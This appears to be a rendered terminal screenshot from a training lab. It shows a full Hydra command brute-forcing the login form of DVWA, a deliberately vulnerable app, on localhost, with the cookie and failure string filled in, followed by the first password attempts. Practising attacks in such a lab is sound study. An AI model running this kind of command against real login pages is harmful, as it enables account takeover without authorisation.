 ┌──(user㉿adelmansour)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&
password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect
." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 09:56:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:
PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)